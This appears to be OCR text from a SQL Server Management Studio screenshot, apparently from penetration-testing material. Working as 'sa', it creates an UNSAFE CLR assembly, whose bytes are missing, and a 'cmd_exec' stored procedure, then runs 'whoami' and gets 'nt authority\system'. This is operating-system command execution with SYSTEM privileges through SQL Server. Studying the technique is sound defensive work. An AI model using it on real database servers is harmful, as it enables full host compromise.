 SQLQuery5.sql - MSSQLSRV04\SQLSERVER2014.msdb (sa (59))* - Microsoft SQL Server Manage...
Quick Launch
File Edit View Query Project Debug Tools Window Help
New Query
msdb
Execute Debug
SQLQuery5.sql - MS...014.msdb (sa (59))*
SQLQuery3.sql - MS...014.msdb (sa (53))*
CREATE ASSEMBLY [my_assembly] AUTHORIZATION [dbo] FROM
WITH PERMISSION_SET = UNSAFE
GO
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_ass
GO
EXEC[dbo].[my_assembly] 'whoami'
GO
cmd_exec 'whoami'
146 %
Results Messages
output
1 nt authority\system
Query executed successfully.
MSSQLSRV04\SQLSERVER2014 (1... sa (59) msdb 00:00:00 1 rows
Ready Ln 9 Col 1 Ch 1 INS